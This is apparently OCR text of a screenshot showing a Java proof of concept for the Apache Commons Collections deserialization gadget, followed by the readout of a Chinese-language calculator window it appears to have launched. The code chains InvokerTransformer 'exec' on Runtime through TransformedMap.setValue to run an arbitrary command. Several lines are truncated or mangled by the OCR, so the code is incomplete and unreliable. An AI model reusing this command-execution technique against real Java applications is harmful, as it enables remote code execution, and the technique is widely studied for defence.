 java.util.Map;
c class RunTest {
ublic static void main(String[] args) throws Exception {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key","aaa");
Map<Object,Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null,invokerTransformer);
for (Map.Entry<Object, Object> map:transformedMap.entrySet()){
System.out.println("1");
map.setValue(runtime);
}
exe" ...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×